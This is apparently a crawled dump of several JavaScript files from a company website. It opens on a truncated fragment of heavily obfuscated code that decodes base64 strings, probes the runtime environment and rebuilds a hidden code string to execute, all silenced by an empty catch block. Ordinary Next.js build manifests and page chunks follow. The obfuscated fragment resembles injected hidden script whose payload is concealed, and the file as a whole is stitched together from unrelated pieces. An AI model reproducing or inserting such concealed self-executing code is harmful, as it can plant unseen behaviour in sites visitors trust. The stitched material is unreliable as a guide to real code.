MsJ3dIZmcnKStKK'+'DB4MjViLCclNF4yJykrSigweDJkOSwnQy'+'RlWScpK0ooMHg0MjAsJ3dIZmcnKStKKDB'+'4NzY1LCcjYWxvJykrSigweDI2OCwnRTNL'+'NCcpK0ooMHgzZTksJ25OKmcnKStKKDB4N'+'zllLCcoeFA2JykrSigweDUzOSwnQGFVZC'+'cpK0ooMHg3MGEsJyZ3TU4nKStKKDB4MTM'+'2LCdiZlEwJykrSigweDU0ZCwnREIhNScp'+'K0ooMHgzYmMsJyh4UDYnKStKKDB4MzgwL'+'CcjYWxvJykrSigweDJlOCwnVDluTScpK0'+'ooMHgzZTgsJ0ZhZEonKStKKDB4MTcyLCd'+_0x6845643u(0x12d)+_0x6845643u(0x17e)+'ypOJykrSigweDc5YSwnbk4qZycpK0ooMH'+_0x6845643u(0x87)+_0x6845643u(0xbd)+_0x6845643u(0x247)+'ykrSigweDdjOSwnN1FxdScpK0ooMHgzY2'+'IsJ2coXkAn')+('KStKKDB4MmNkLCdIVCl2JykrSigweDY3Z'+_0x6845643u(0x16b)+_0x6845643u(0x1b1)+'nb1hMZicpK0ooMHgzZmYsJ1NvZyknKStK'+'KDB4MjNmLCcyUWdHJykrSigweDVjOCwnJ'+'TReMicpK0ooMHg3YWUsJ25OKmcnKStKKD'+'B4Mjg4LCdObEVyJykrSigweDM4YywnZyh'+'eQCcpK0ooMHgzM2EsJ0hUKXYnKStKKDB4'+'NjBmLCdiYWdtJykrSigweDdiNCwnNUEkN'+_0x6845643u(0x296)+'QxLCd1QFZXJykrSigweDNmNCwnc3MlNic'+'pK0ooMHg1ZGIsJ2hrJVUnKStKKDB4MmE2'+_0x6845643u(0x186)+'0ooMHgzMWIsJ0BhVWQnKStKKDB4MzNjLC'+'dFeHg5JykrSigweDU1MywnU29nKScpK0o'+'oMHg3OTksJ2hrJVUnKStKKDB4MzNiLCdO'+'bEVyJykrSigweDc1NCwnRWlYdCcpK0ooM'+'HgyYTgsJ15KSiMnKStKKDB4N2JmLCdnKF'+'5AJykrSigweDNmNSwnaDUoUScpK0ooMHg'+_0x6845643u(0x153)+'JykrSigweDZlYiwnRWlYdCcpK0ooMHgxN'+'zMsJ0VpWHQnKStKKDB4MmMwLCdGYWRKJy'+_0x6845643u(0x27c)+'sJ0ZhZEonKStKKDB4MzA5LCdIVCl2Jykp'+'LGRbSigweDYxMywnRmFkSicpXT1KKDB4N'+'DJhLCc5TSVSJykrSigweDZjMCwnc3MlNi'+_0x6845643u(0x202)+'dPWZ1bmN0aW9uKHEscixzLHQsdSx2LHgs'+'eSx6LEEsQil7cmV0dXJuIHEocixzLHQsd'+'Sx2LHgseSx6LEEsQik7fSxkW0ooMHgyNj'+'EsJ25OKmcn')+('KV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gc'+'Xx8cjt9LGRbSigweDQzYSwnc3MlNicpXT'+'1mdW5jdGlvbihxLHIscyx0LHUsdix4KXt'+'yZXR1cm4gcShyLHMsdCx1LHYseCk7fSxk'+'W0ooMHgyYmEsJ05sRXInKV09ZnVuY3Rpb'+'24ocSxyLHMsdCx1KXtyZXR1cm4gcShyLH'+'MsdCx1KTt9LGRbSigweDY2ZiwnKHhQNic'+'pXT1KKDB4NDJmLCc3TzFMJykrSigweDMy'+'NSwnVDluTScpK0ooMHg3NmIsJyNhbG8nK'+'SsnXScsZFtKKDB4MzQ0LCd5QyFoJyldPU'+_0x6845643u(0x20c)+'yT3BhJykrSigweDZkNSwnXkxvRScpK0oo'+'MHg1OTgsJ28mU0onKSxkW0ooMHg1YmIsJ'+'0ZhZEonKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcShyKTt9LGRbSigweDJjZiwnUjB'+'wMycpXT1KKDB4MWE2LCcmd01OJykrSigw'+'eDIxZiwnZ1MqTicpK0ooMHg2NmMsJ1NvZ'+'yknKStKKDB4NTU4LCdEQiE1JykrJ10nLG'+'RbSigweDU5ZiwnYmZRMCcpXT1KKDB4NmM'+_0x6845643u(0x151)+'K0ooMHgzN2IsJ15Mb0UnKStKKDB4NjE2L'+'CdpZkZDJykrSigweDczYSwnRlh4TCcpLG'+'RbSigweDRlYSwnbyZTSicpXT1mdW5jdGl'+_0x6845643u(0x2b7)+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+_0x6845643u(0x274)+'Iscyl7dmFyIHQ9cT9mdW5jdGlvbigpe3Z'+'hciBLPV8weDk0NjYwNDZkO2lmKHMpe3Zh'+'ciB1PXNbSygweDQ1MSwnaDUoUScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+('bmN0aW9uKCl7fTtyZXR1cm4gcT0hW10sd'+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIEw9SixzPXt9O3NbTCgweDIwZSwneUM'+'haCcpXT1mdW5jdGlvbih2LHope3ZhciBN'+_0x6845643u(0x28a)+'ycpXSh2LHopO30sc1tMKDB4NTk1LCdlV2'+'xjJyldPWZbTCgweDJhMywnJTReMicpXSx'+'zW0woMHg2YzMsJ25OKmcnKV09ZnVuY3Rp'+'b24odix6KXt2YXIgTj1MO3JldHVybiBmW'+'04oMHgzNDUsJ3dIZmcnKV0odix6KTt9LH'+'NbTCgweDM3MCwnKHhQNicpXT1mW0woMHg'+'2N2IsJ1NvZyknKV0sc1tMKDB4N2I5LCde'+'SkojJyldPWZ1bmN0aW9uKHYseil7dmFyI'+_0x6845643u(0x143)+'BhJyldKHYseik7fSxzW0woMHgzNzUsJ2d'+'TKk4nKV09ZltMKDB4NzBlLCdDJGVZJyld'+'LHNbTCgweDdkNiwnUjBwMycpXT1mdW5jd'+'Glvbih2LHope3ZhciBQPUw7cmV0dXJuIG'+'ZbUCgweDRmZiwnU29nKScpXSh2LHopO30'+'sc1tMKDB4NjJhLCdZSEteJyldPWZ1bmN0'+'aW9uKHYpe3ZhciBRPUw7cmV0dXJuIGZbU'+'SgweDU3ZiwnJTReMicpXSh2KTt9O3Zhci'+'B0PXM7Zm9yKHZhciB1IGluIHEpaWYoZlt'+'MKDB4NmEyLCdzcyU2JyldKHVbTCgweDJk'+'MywnYmFnbScpKydoJ10scikmJmZ1bmN0a'+'W9uKHYseCl7dmFyIFI9TCx5PWZbUigweD'+'QzMywnZyheQCcpXVtSKDB4MzZkLCc3UXF'+_0x6845643u(0x279)+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpmW1IoMHg3MDIsJ0hUKXYnKV0oRCk7Y2'+'9udGludWU7')+('Y2FzZScxJzpmb3IodmFyIEE9MHgyO2ZbU'+'igweDRhOSwnUjBwMycpXShBLHhbUigweD'+'I3MiwnNUEkNicpKydoJ10pO0ErKylpZih'+_0x6845643u(0x1ea)+'MWY1LCdmT3IlJykrUigweDQ3MSwnVDluT'+'ScpXSh4W0FdWzB4MF0pLHhbQV1bMHgxXS'+'kpcmV0dXJuO2NvbnRpbnVlO2Nhc2UnMic'+_0x6845643u(0x135)+'PXt9O0JbUigweDU0ZSwnWUhLXicpXT1mW'+'1IoMHgyOTIsJ25OKmcnKV07dmFyIEM9Qj'+_0x6845643u(0x97)+_0x6845643u(0x111)+_0x6845643u(0xe2)+_0x6845643u(0x119)+'5kb3csdFtTKDB4Nzk0LCc3TzFMJyldKT9'+'3aW5kb3c6dFtTKDB4MzUxLCdDJGVZJyld'+'KHR5cGVvZiBwcm9jZXNzLHRbUygweDM5Y'+'ywnRmFkSicpXSkmJnRbUygweDRjZCwnU2'+'9nKScpXSh0eXBlb2YgcmVxdWlyZSx0W1M'+'oMHgxOTQsJ2ZPciUnKV0pJiZ0W1MoMHg0'+_0x6845643u(0x2b2)+_0x6845643u(0x192)+'JhbDp0aGlzLEc9ZnVuY3Rpb24oKXt2YXI'+'gVD1TLEg9bmV3IEZbKFQoMHg1ZTUsJ1Nv'+'ZyknKSkrJ3AnXShDW1QoMHg0YjgsJ0V4e'+_0x6845643u(0x240)+'lNJVInKV0oRCk7fTtyZXR1cm4gdFtTKDB'+_0x6845643u(0xe4)+'bnVlO31icmVhazt9fSh1LGFyZ3VtZW50c'+_0x6845643u(0xd0)+_0x6845643u(0xac))+(_0x6845643u(0x243)+'ScpXT1mdW5jdGlvbih2LHope3ZhciBWPV'+_0x6845643u(0x235)+'pXSh2LHopO30scltVKDB4NmVmLCc3UXF1'+_0x6845643u(0x12b)+'TtyZXR1cm4gZltXKDB4MjlhLCclNF4yJy'+_0x6845643u(0x179)+_0x6845643u(0x18f)+'O3JldHVybiBmW1goMHg2ZjYsJ05sRXInK'+'V0odix6KTt9LHJbVSgweDRjYywnZVdsYy'+'cpXT1mdW5jdGlvbih2LHope3ZhciBZPVU'+'7cmV0dXJuIGZbWSgweDFhMCwnNUEkNicp'+'XSh2LHopO307dmFyIHM9cix0PW5ldyBSZ'+_0x6845643u(0x138)+'dnJyksdT1mW1UoMHg0OWMsJ0V4eDknKV1'+_0x6845643u(0x132)+'JycpLHQ9ZltVKDB4NjkzLCduTipnJyldK'+'GJ0b2EscSlbVSgweDVkZSwnU29nKScpXS'+_0x6845643u(0x28f)+_0x6845643u(0xb1)+'JylbVSgweDJlOSwnOU0lUicpKydzZSddK'+'ClbVSgweDJlNSwnd0hmZycpXSgnJykscT'+_0x6845643u(0x1bb)+_0x6845643u(0x1ac)+'YXIgWj1VO3JldHVybiBTdHJpbmdbWigwe'+'DVjMywnOU0lUicpK1ooMHgxMzcsJyZ3TU'+'4nKSsnZGUnXShzW1ooMHg3ODksJ1ZhNTk'+'nKV0oc1taKDB4NTViLCdxRkZEJyldKHYs'+'J1onKT8weDVhOjB4N2Esdj1zW1ooMHg2Z'+'jEsJ0xNelcnKV0odltaKDB4Njc2LCcoeF'+_0x6845643u(0x1d7))+('eDE5MywnJTReMicpXSgweDApLDB4ZCkpP'+'3Y6c1taKDB4MjRkLCcyT3BhJyldKHYsMH'+'gxYSkpO30pLHQ9bmV3IFJlZ0V4cChmW1U'+'oMHg3ZTQsJzdPMUwnKV0sJ2cnKTtyZXR1'+'cm4gZltVKDB4MTRmLCclNF4yJyldKGZbV'+'SgweDdlOCwnREIhNScpXShmW1UoMHg1OD'+'MsJzVBJDYnKV0oZltVKDB4MWQ3LCcjYWx'+_0x6845643u(0x91)+'LGZbVSgweDUwOCwnbk4qZycpXSksZltVK'+'DB4NGQ0LCd5QyFoJyldW1UoMHg3OTEsJ0'+'BhVWQnKSsnY2UnXSh0LCcnKSksJy8nKSx'+'xKSxmW1UoMHg2MTMsJ0ZhZEonKV0pO312'+_0x6845643u(0xb2)+'ltKKDB4MjdlLCdoNShRJyldLCdnJyk7aj'+'1mW0ooMHg2ZjIsJzdPMUwnKV0saz1wLGw'+'9ZnVuY3Rpb24oKXt2YXIgYTA9SixxPWZb'+'YTAoMHg1MWIsJ0ZYeEwnKV0od2luZG93L'+'Ht9KSxyPW5ldyBSZWdFeHAoZlthMCgweD'+'M1MiwnVDluTScpXSwnZycpLHI9cVtmW2E'+'wKDB4NzkwLCdnKF5AJyldW2EwKDB4M2Uz'+_0x6845643u(0x297)+'ihuZXcgcigweDAsMHgwKVthMCgweDVhZi'+'wnUjBwMycpXT1mW2EwKDB4NzFmLCdUOW5'+_0x6845643u(0xa0)+'YTAscz1mW2ExKDB4NzQxLCd1QFZXJyldK'+'GgsZlthMSgweDJmOCwnTE16VycpXSh3aW'+_0x6845643u(0x178)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+_0x6845643u(0x131)+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHMp')+(_0x6845643u(0x128)+'ycpXShoLHMsMHg4LFsweDcsMHg2ZV0sWz'+_0x6845643u(0x28d)+_0x6845643u(0xb0)+'c3MlNicpXShoLHMsMHg0LFsweDMsMHg2N'+_0x6845643u(0x211)+'09ZltKKDB4NzExLCdBYip5JyldKG0sd2l'+'uZG93KSl8fChtPWZbSigweDE2YSwnUWpo'+'aicpXShoLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+_0x6845643u(0x11c)+'MV0pKSYmZltKKDB4NGRkLCdFeHg5JyldK'+'G0saltKKDB4NGI2LCdqd001JykrJ2NlJ1'+'0oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x8351766.slice(_0x8351766.indexOf("{") + 1, _0x8351766.lastIndexOf("}"))})())),g[Z(0x265,']Qh%')])));}catch(K){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/ud3mTM4S9J0XGnJnCfE2b/_buildManifest.js
body_size: 201
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-beb51956465fdf4a.js"],"/404":["static/chunks/pages/404-3ec00e525d2fe802.js"],"/_error":["static/chunks/pages/_error-7a384194a0917161.js"],"/blog":["static/chunks/pages/blog-0d4e610bcd5384aa.js"],"/blog/BlogDetailPage":["static/chunks/pages/blog/BlogDetailPage-3394aabac5bae9ad.js"],"/blog/[slug]":["static/chunks/pages/blog/[slug]-e30a5d46e041af2e.js"],"/company":["static/chunks/pages/company-3e3815d8ec110aba.js"],"/company/CompanyGenericPageInner":["static/chunks/pages/company/CompanyGenericPageInner-caafddaa41d996c1.js"],"/company/careers":["static/chunks/pages/company/careers-1d386e87732a4308.js"],"/company/careers/open-positions":["static/chunks/pages/company/careers/open-positions-9a7540bfdfe02a45.js"],"/company/leadership":["static/chunks/pages/company/leadership-444dacdc4f9bd3c7.js"],"/company/locations":["static/chunks/pages/company/locations-c09b151cf0ba9b8f.js"],"/company/newsroom":["static/chunks/pages/company/newsroom-5f00f27c2f760d5d.js"],"/company/newsroom/PressReleasePageInner":["static/chunks/pages/company/newsroom/PressReleasePageInner-ec0c4f6a28b4d4df.js"],"/company/newsroom/[slug]":["static/chunks/pages/company/newsroom/[slug]-5534c17ba67f9e46.js"],"/company/[slug]":["static/chunks/pages/company/[slug]-cf675fbab84af19a.js"],"/contact-us":["static/chunks/pages/contact-us-10f12a3948f26e68.js"],"/industries":["static/chunks/pages/industries-4c3fa8fe5d028459.js"],"/industries/IndustryDetailPageInner":["static/chunks/pages/industries/IndustryDetailPageInner-be67c197d8240b89.js"],"/industries/business-size/BusinessSizePageInner":["static/chunks/pages/industries/business-size/BusinessSizePageInner-58ba4746e4aecb0d.js"],"/industries/business-size/[slug]":["static/chunks/pages/industries/business-size/[slug]-b8a01356526b7b44.js"],"/industries/[slug]":["static/chunks/pages/industries/[slug]-a454710f8f6e8c08.js"],"/legal":["static/chunks/pages/legal-f8bd19f5c35bd4d3.js"],"/legal/LegalPolicyPageInner":["static/chunks/pages/legal/LegalPolicyPageInner-fcd6cb2d0e8dd57a.js"],"/legal/[slug]":["static/chunks/pages/legal/[slug]-1597dbf829782661.js"],"/partners":["static/chunks/pages/partners-4939eb4255e25cb9.js"],"/partners/PartnerPageInner":["static/chunks/pages/partners/PartnerPageInner-424943408c8c1b3e.js"],"/partners/[slug]":["static/chunks/pages/partners/[slug]-7875b6b1a447f5b6.js"],"/pdfs/[slug]":["static/chunks/pages/pdfs/[slug]-e5ceadf7ca4abc56.js"],"/resources":["static/chunks/pages/resources-1140e62d0872da59.js"],"/resources/ResourcePageInner":[s,"static/chunks/pages/resources/ResourcePageInner-8aa20dbc63a91a1d.js"],"/resources/upcoming-events":["static/chunks/pages/resources/upcoming-events-0e0a052362997697.js"],"/resources/upcoming-events/WebinarBody":["static/chunks/pages/resources/upcoming-events/WebinarBody-3eeb04864df039e7.js"],"/resources/upcoming-events/[slug]":["static/chunks/pages/resources/upcoming-events/[slug]-5e3fe2e2669ac2a8.js"],"/resources/[slug]":[s,"static/chunks/pages/resources/[slug]-7d2e2710a0a13e96.js"],"/search":["static/chunks/pages/search-0e5efa5e5f28e806.js"],"/services":["static/chunks/pages/services-95e50a87df8fd434.js"],"/services/group/[groupSlug]":["static/chunks/pages/services/group/[groupSlug]-9c7b2057c7a7da68.js"],"/services/search":["static/chunks/pages/services/search-8686a6a449eb86a6.js"],"/services/[slug]":["static/chunks/pages/services/[slug]-746c1784e58f0c9f.js"],"/studio/[slug]":["static/chunks/pages/studio/[slug]-58358f3f67e8e251.js"],"/support/[slug]":["static/chunks/pages/support/[slug]-3465f0dc06e83dee.js"],"/[slug]":["static/chunks/pages/[slug]-5921228c2ecdf73b.js"],"/[slug]/LandingGenericPageInner":["static/chunks/pages/[slug]/LandingGenericPageInner-1b5667bd161a3680.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/BlogDetailPage","/blog/[slug]","/company","/company/CompanyGenericPageInner","/company/careers","/company/careers/open-positions","/company/leadership","/company/locations","/company/newsroom","/company/newsroom/PressReleasePageInner","/company/newsroom/[slug]","/company/[slug]","/contact-us","/industries","/industries/IndustryDetailPageInner","/industries/business-size/BusinessSizePageInner","/industries/business-size/[slug]","/industries/[slug]","/legal","/legal/LegalPolicyPageInner","/legal/[slug]","/partners","/partners/PartnerPageInner","/partners/[slug]","/pdfs/[slug]","/resources","/resources/ResourcePageInner","/resources/upcoming-events","/resources/upcoming-events/WebinarBody","/resources/upcoming-events/[slug]","/resources/[slug]","/search","/services","/services/group/[groupSlug]","/services/search","/services/[slug]","/studio/[slug]","/support/[slug]","/[slug]","/[slug]/LandingGenericPageInner"]}}("static/css/96aafdd430412fc9.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/ud3mTM4S9J0XGnJnCfE2b/_ssgManifest.js
body_size: -2125
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fcompany","\u002Fcompany\u002F[slug]","\u002Fcompany\u002Fcareers","\u002Fcompany\u002Fleadership","\u002Fcompany\u002Flocations","\u002Fcompany\u002Fnewsroom","\u002Fcompany\u002Fnewsroom\u002F[slug]","\u002Fcontact-us","\u002Findustries","\u002Findustries\u002F[slug]","\u002Findustries\u002Fbusiness-size\u002F[slug]","\u002Flegal","\u002Flegal\u002F[slug]","\u002Fpartners","\u002Fpartners\u002F[slug]","\u002Fpdfs\u002F[slug]","\u002Fresources","\u002Fresources\u002F[slug]","\u002Fresources\u002Fupcoming-events","\u002Fresources\u002Fupcoming-events\u002F[slug]","\u002Fsearch","\u002Fservices","\u002Fservices\u002F[slug]","\u002Fservices\u002Fgroup\u002F[groupSlug]","\u002Fservices\u002Fsearch","\u002Fsupport\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources/upcoming-events-0e0a052362997697.js
body_size: -150
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1123],{49746:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources/upcoming-events",function(){return n(16246)}])},21538:function(e,s,n){"use strict";n.d(s,{_:function(){return c}});let c=async e=>{let s=await fetch(e);if(!s.ok)throw Error("An error occurred while fetching the data.");return s.json()}},16246:function(e,s,n){"use strict";n.r(s),n.d(s,{EventsLanding:function(){return _},__N_SSG:function(){return m},default:function(){return j}});var c=n(52322),t=n(70698),i=n(59775),r=n(38243),a=n(2784),l=n(2380),u=n(21538),o=n(5632),d=function(){let{locale:e}=(0,o.useRouter)(),[s,n]=(0,a.useState)(),{data:t}=(0,r.Z)("/api/resources/upcoming-webinars",u._),{t:d}=(0,l.$)(),h=d("events.upcomingEvents.webinars"),p=d("events.none.webinars");return((0,a.useEffect)(()=>{t&&n(t)},[t,d]),s)?(0,c.jsx)("div",{id:"webinars",children:(0,c.jsx)(i.q8,{headingText:h,entries:s})}):(0,c.jsx)("div",{className:"pt-0 pb-16 bg-white",children:(0,c.jsx)("div",{className:"site-grid ",children:(0,c.jsx)("div",{className:"col-span-12 mt-8 mb-6",children:(0,c.jsxs)("div",{className:"space-y-6",children:[(0,c.jsx)("h2",{className:"text-black headers_h2__L2c70 ",children:h}),(0,c.jsx)("p",{className:"col-span-12",children:p})]})})})})},h=function(){let{locale:e}=(0,o.useRouter)(),[s,n]=(0,a.useState)(),{data:t}=(0,r.Z)("/api/resources/upcoming-conferences",u._),{t:d}=(0,l.$)(),h=d("events.upcomingEvents.events"),p=d("events.none.events");return((0,a.useEffect)(()=>{t&&n(t)},[t,d]),s)?(0,c.jsx)("div",{id:"conferences",children:(0,c.jsx)(i.q8,{headingText:h,entries:s,containerClasses:"pt-0 pb-16"})}):(0,c.jsx)("div",{className:"pt-0 pb-16 bg-white",children:(0,c.jsx)("div",{className:"site-grid ",children:(0,c.jsx)("div",{className:"col-span-12 mt-8 mb-6",children:(0,c.jsxs)("div",{className:"space-y-6",children:[(0,c.jsx)("h2",{className:"text-black headers_h2__L2c70 ",children:h}),(0,c.jsx)("p",{className:"col-span-12",children:p})]})})})})},p=n(39604),x=n(28237),f=n.n(x),m=!0;function _(e){let{page:s}=e,n=(0,p.pc)(f().parse(s)),{hero:r,seoTitle:a,title:l,seoImage:u,seoDescription:o,seoKeywords:x}=n.fields;return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(t.yG,{page:n,title:a||l,image:u,description:o,keywords:x}),(0,c.jsx)(i.Bx,{sectionColor:"black",hero:r,page:n}),(0,c.jsxs)("section",{className:"bg-blue-50",children:[(0,c.jsx)(d,{}),(0,c.jsx)(h,{})]})]})}var j=_}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=49746)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources-1140e62d0872da59.js
body_size: -195
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3584],{8521:function(e,n,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources",function(){return r(27197)}])},52581:function(e,n,r){"use strict";var s=r(52322),t=r(38243),c=r(2784),i=r(2380),o=r(21538),u=r(59775);n.Z=function(e){let{sectionColor:n="blue"}=e,[r,l]=(0,c.useState)(),{data:a}=(0,t.Z)("/api/resources/upcoming-events",o._),{t:d}=(0,i.$)();return((0,c.useEffect)(()=>{a&&l(a)},[a,d]),r)?(0,s.jsx)(u.q8,{linkUrl:"/resources/upcoming-events",linkText:d("events.upcomingLink"),headingText:d("events.upcoming"),entries:r,sectionColor:n}):null}},21538:function(e,n,r){"use strict";r.d(n,{_:function(){return s}});let s=async e=>{let n=await fetch(e);if(!n.ok)throw Error("An error occurred while fetching the data.");return n.json()}},27197:function(e,n,r){"use strict";r.r(n),r.d(n,{Index:function(){return h},__N_SSG:function(){return f}});var s=r(52322),t=r(2380),c=r(25446),i=r(70698),o=r(59775),u=r(52581),l=r(39604),a=r(28237),d=r.n(a),f=!0;function h(e){let{page:n}=e,r=(0,l.pc)(d().parse(n)),{hero:a,blocks:f,seoTitle:h,seoDescription:p,seoKeywords:x,title:_}=r.fields,{t:j}=(0,t.$)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(i.yG,{page:r,title:h||_,description:p,keywords:x}),(0,s.jsx)(o.Bx,{hero:a,sectionColor:"black",page:r}),f&&(0,s.jsx)(o.HO,{block:f}),(0,s.jsx)(u.Z,{sectionColor:"blue-ultralight"}),(0,s.jsx)("div",{className:"mt-8",children:(0,s.jsxs)("div",{id:"resources-search",children:[(0,s.jsx)("div",{className:"py-6 site-grid md:py-6 md:gap-8",children:(0,s.jsx)("div",{className:"flex flex-col col-span-12 md:col-span-12",children:(0,s.jsx)(o.H2,{children:j("resources.explore")})})}),(0,s.jsx)(c.Gh,{index:"resources"})]})})]})}n.default=h}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=8521)}),_N_E=e.O()}]);